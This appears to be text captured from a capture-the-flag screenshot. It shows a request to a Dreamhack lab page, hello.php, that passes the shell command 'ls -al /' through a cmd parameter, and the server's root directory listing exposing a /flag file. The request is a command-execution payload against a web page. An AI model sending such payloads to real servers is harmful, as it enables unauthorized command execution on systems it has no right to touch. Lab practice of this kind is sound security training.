 Not secure host3.dreamhack.games:14500/hello.php?cmd=ls+-al+%2F
/flag Execute
total 100
dr-xr-xr-x   1 root root  4096 Apr 19 17:30 .
dr-xr-xr-x   1 root root  4096 Apr 19 17:30 ..
drwxr-xr-x   1 root root  4096 Dec 28 03:43 bin
drwxr-xr-x   2 root root  4096 Sep 29  2023 boot
drwxr-xr-x   5 root root   340 Apr 19 17:30 dev
drwxr-xr-x   1 root root  4096 Apr 19 17:30 etc
---x--x--x   1 root root 16608 Dec 28 03:43 flag
drwxr-xr-x   2 root root  4096 Sep 29  2023 home
drwxr-xr-x   1 root root  4096 Nov 21 14:01 lib
drwxr-xr-x   2 root root  4096 Nov 20 00:00 lib64
drwxr-xr-x   2 root root  4096 Nov 20 00:00 media
drwxr-xr-x   2 root root  4096 Nov 20 00:00 mnt
drwxr-xr-x   2 root root  4096 Nov 20 00:00 opt
dr-xr-xr-x 114 root root     0 Apr 19 17:30 proc
drwx------   1 root root  4096 Nov 21 16:14 root
drwxr-xr-x   1 root root  4096 Dec 28 03:43 run
drwxr-xr-x   1 root root  4096 Nov 21 14:04 sbin
drwxr-xr-x   2 root root  4096 Nov 20 00:00 srv
dr-xr-xr-x  11 root root     0 Apr 19 17:30 sys
drwxrwxrwt   1 root root  4096 Apr 19 17:30 tmp
drwxr-xr-x   1 root root  4096 Nov 20 00:00 usr
drwxr-xr-x   1 root root  4096 Nov 21 14:01 var